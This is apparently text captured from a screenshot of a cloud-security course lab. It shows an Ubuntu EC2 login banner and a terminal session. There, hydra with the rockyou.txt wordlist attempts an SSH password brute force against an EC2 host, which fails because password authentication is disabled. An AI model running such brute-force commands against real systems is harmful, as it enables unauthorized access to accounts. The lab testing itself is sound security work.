 Windows PowerShell
0 updates are security updates.
*** System restart required ***
Last login: Sat Jun  6 21:29:53 2020 from 108.18.124.146
Welcome to Ubuntu 18.04.3 LTS (GNU/Linux 4.15.0-1058-aws x86_64)
* Documentation:  https://help.ubuntu.com
* Management:     https://landscape.canonical.com
* Support:        https://ubuntu.com/advantage
System information as of Sun Jun  7 01:48:16 UTC 2020
System load:  0.0               Processes:           96
Usage of /:   32.9% of 7.69GB   Users logged in:     0
Memory usage: 18%               IP address for ens5: 10.192.11.151
Swap usage:   0%
* MicroK8s gets a native Windows installer and command-line integration.
https://ubuntu.com/blog/microk8s-installers-windows-and-macos
* Canonical Livepatch is available for installation.
- Reduce system reboots and improve kernel security. Activate at:
https://ubuntu.com/livepatch
62 packages can be updated.
0 updates are security updates.
*** System restart required ***
Last login: Sat Jun  6 21:29:53 2020 from 108.18.124.146
ubuntu@ip-10-192-11-151: $ date
Sun Jun  7 01:48:35 UTC 2020
ubuntu@ip-10-192-11-151: $ hydra -l ubuntu -P rockyou.txt ssh://ec2-34-230-166-50.compute-1.amazonaws.com
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2020-06-07 01:49:36
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:14344400), ~896525 tries per task
[DATA] attacking ssh://ec2-34-230-166-50.compute-1.amazonaws.com:22/
[ERROR] target ssh://10.192.10.76:22/ does not support password authentication.
ubuntu@ip-10-192-11-151: $ exit
logout
Connection to 54.175.126.45 closed.
PS C:\AWSTrainingFiles\Udacity_3\nd063-c3-design-for-security-project-starter> ssh -i udacity_3.pem ubuntu@34.230.166.50
ssh: connect to host 34.230.166.50 port 22: Connection timed out
PS C:\AWSTrainingFiles\Udacity_3\nd063-c3-design-for-security-project-starter>
Type here to search
10:15 PM
6/6/2020
14